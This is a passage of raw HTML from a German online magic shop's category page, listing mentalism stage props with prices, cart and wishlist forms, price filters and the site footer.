                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":10235,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/psychokinetic-bell.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/9/1/9121.jpg"
                                             height="200"
                                             alt="Psychokinetic Bell"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/psychokinetic-bell.html" title="Psychokinetic Bell">
                                Psychokinetic Bell                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9558" data-price-box="product-id-9558">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9558"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/9558/" method="post">
                                                <input type="hidden" name="product" value="9558">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC85NTU4Lw~~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":9558,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/big-bang.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/9/8992_2.jpg"
                                             height="200"
                                             alt="Big Bang"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/big-bang.html" title="Big Bang">
                                Big Bang                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9428" data-price-box="product-id-9428">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9428"                data-price-amount="82.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">82,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/9428/" method="post">
                                                <input type="hidden" name="product" value="9428">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC85NDI4Lw~~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":9428,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/der-grimm.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/2/9/2965_2.jpg"
                                             height="200"
                                             alt="Der Grimm"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/der-grimm.html" title="Der Grimm">
                                Der Grimm                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9295" data-price-box="product-id-9295">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9295"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/9295/" method="post">
                                                <input type="hidden" name="product" value="9295">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC85Mjk1Lw~~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":9295,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/borettis-kartengedachtnis.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/5/8548_1.jpg"
                                             height="200"
                                             alt="Borettis Kartengedächtnis"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/borettis-kartengedachtnis.html" title="Borettis Kartengedächtnis">
                                Borettis Kartengedächtnis                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8774" data-price-box="product-id-8774">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8774"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/8774/" method="post">
                                                <input type="hidden" name="product" value="8774">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC84Nzc0Lw~~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8774,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/smart-ass.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/5/8527_1.jpg"
                                             height="200"
                                             alt="Smart Ass"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/smart-ass.html" title="Smart Ass">
                                Smart Ass                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8759" data-price-box="product-id-8759">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8759"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/8759/" method="post">
                                                <input type="hidden" name="product" value="8759">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC84NzU5Lw~~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8759,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/super-magna-tafelset.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/1/8198_3.jpg"
                                             height="200"
                                             alt="Super Magna Tafelset"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/super-magna-tafelset.html" title="Super Magna Tafelset">
                                Super Magna Tafelset                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8407" data-price-box="product-id-8407">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8407"                data-price-amount="85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">85,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~/product/8407/" method="post">
                                                <input type="hidden" name="product" value="8407">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlpZFdodVpTNW9kRzFzUDNCeWFXTmxQVGN3TFRrd0puUm9aVzFoUFRVME9UQX4vcHJvZHVjdC84NDA3Lw~~">
                                                <input name="form_key" type="hidden" value="2js8tVhZpwMKzZtt" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":8407,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9idWhuZS5odG1sP3ByaWNlPTcwLTkwJnRoZW1hPTU0OTA~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                    </ol>
    </div>
                    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.stolina.de\/buhne.html?price=70-90&thema=5490","formKey":"2js8tVhZpwMKzZtt","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                                            selected="selected"
                    >
                    36                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="96"
                    >
                    96                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
            </div>
                    <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stolina.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
        <div class="block filter filters-collapsed" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="2">
            <strong data-role="title">Einkaufen nach</strong>
        </div>
        <div class="block-content filter-content">
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-role="title"
            data-count="2">Einkaufen nach</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Preis</span>
                <span class="filter-value">70,00 € - 89,99 €</span>
                                    <a class="action remove" href="https://www.stolina.de/buhne.html?thema=5490"
                       title="Entfernen Preis 70,00 € - 89,99 €">
                        <span>Dies entfernen</span>
                    </a>
                            </li>
                    <li class="item">
                <span class="filter-label">Thema</span>
                <span class="filter-value">Mental</span>
                                    <a class="action remove" href="https://www.stolina.de/buhne.html?price=70-90"
                       title="Entfernen Thema Mental">
                        <span>Dies entfernen</span>
                    </a>
                            </li>
            </ol>
</div>

                            <div class="block-actions filter-actions">
                    <a href="https://www.stolina.de/buhne.html" class="action clear filter-clear"><span>Alles löschen</span></a>
                </div>
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Einkaufsoptionen</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false , "openOnFocus": true }}'>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                            <div data-role="title" class="filter-options-title">Preis</div>
                            <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.stolina.de/buhne.html?price=0-76%2C70-90&amp;thema=5490"
                    rel="nofollow"
                ><span class="price">0,00 €</span> - <span class="price">75,99 €</span><span
                        class="count">
                            10<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.stolina.de/buhne.html?price=76-85%2C70-90&amp;thema=5490"
                    rel="nofollow"
                ><span class="price">76,00 €</span> - <span class="price">84,99 €</span><span
                        class="count">
                            10<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.stolina.de/buhne.html?price=85-89.51%2C70-90&amp;thema=5490"
                    rel="nofollow"
                ><span class="price">85,00 €</span> und höher<span
                        class="count">
                            15<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                        </div>
                                                                                                                                                                </div>
                    </div>
    </div>
</div></div></main></div></div></div><div class="main container" id="footer-service-container">
    <div class="inner-container">
        <div class="row">
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/bestellvorgang" title="Über Bestellungen">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-package ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Bestellungen und<br>Rücksendungen</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/contact" title="Zum Kontaktformular">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-callcenter ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Kontaktieren<br>Sie uns</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/stolina-zaubershop" title="Über unseren Zaubershop">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-success ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Unser<br>Service</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/catalogsearch/advanced" title="Zur erweiterten Suche">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-search ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Erweiterte<br>Suche</h6>
                        </div>
                    </div>
                </a>
            </div>
        </div>
    </div>
</div>
<div class="footer-container page-footer">
<div class="footer-container2">
<div class="footer-container3">

    
    
        
        
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                                <div class="footer-primary-bottom">
                    <div class="footer-primary-bottom-spacing inner">
                    
                                                    <div class="item">
                                <div class="social-links ib-wrapper--square">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/channel/UCQroovfMws8_2mH7nkAStwQ" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ib ib-hover ic ic-lg ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>
</div>                            </div>
                        
                        <div class="item" id="footer-logo">
                            <img src="https://www.stolina.de/pub/media/logo/stores/1/stolina-footer-logo_neu.png">
                        </div>
                        
                                                
                                                    <div class="item newsletter-wrapper">
                                <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.stolina.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <p class="newsletter-heading-txt">Newsletter abonnieren</p>
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <p class="newsletter-heading-txt">&nbsp;</p>
                <button class="mytest action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
        <!-- <div style="display: flex; align-items: center;">
            <input type="checkbox" id="vehicle1" name="vehicle1" value="Bike">
            <label for="vehicle1">Datenschutzbestimmungen akzeptieren</label>
        </div> -->
    </div>
</div>
                            </div>
                                                
                    </div> 
                </div> <!-- end: footer-primary-bottom -->
                
                                <div class="footer-primary-top">
                    <div class="footer-primary-top-spacing inner">
                        <div class="footer content"><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div>                    </div> 
                </div> <!-- end: footer-primary-top -->
                
                                    <div class="clearfix footer-last-container">
                        <div class="grid12-12"><div class="std"><div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Versand</h6>
<div class="block-content"><!-- <img src="https://www.stolina.de/media/logo/stores/1/stolina-shop-logo.png" alt="Stolina" style="padding-bottom:20px;width:180px;height:auto;" /> -->
<div class="feature first last"><!-- <p>Stolina ist ein Spezialgeschäft für Zauberartikel, Zauberbücher und DVDs aus der ganzen Welt!</p> -->
<p>Versand am gleichen Tag! Verfügbarkeit vorausgesetzt!</p>
<h5><a class="go" href="https://www.stolina.de/versandbedingungen/">...mehr</a></h5>
</div>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Informationen</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/stolina-zaubershop/">Über uns</a></li>
<li><a href="https://www.stolina.de/oeffnungszeiten/">Öffnungszeiten</a></li>
<li><a href="zahlungsmoeglichkeiten">Zahlungsmöglichkeiten</a></li>
